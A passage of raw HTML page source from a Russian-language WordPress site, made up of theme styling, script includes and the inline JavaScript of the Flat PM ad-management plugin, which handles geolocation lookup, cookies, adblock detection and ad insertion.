#009688;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #009688;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #009688;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #009688;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #009688;}.has-johannes-acc-color{ color: #009688;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #009688;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -120px;}.johannes-cover-indent .johannes-cover .section-head{top: 30px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://par-torg.com/wp-content/themes/johannes-child/style.css?ver=1.3.3' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama-wp.js-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2282469414042470"
     crossorigin="anonymous"></script> <meta name="8e78e181b3ffc057ee8aecd33d963845" content=""><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}
#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/par-torg.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/par-torg.com\/ip.html","get_ip":"https:\/\/par-torg.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return 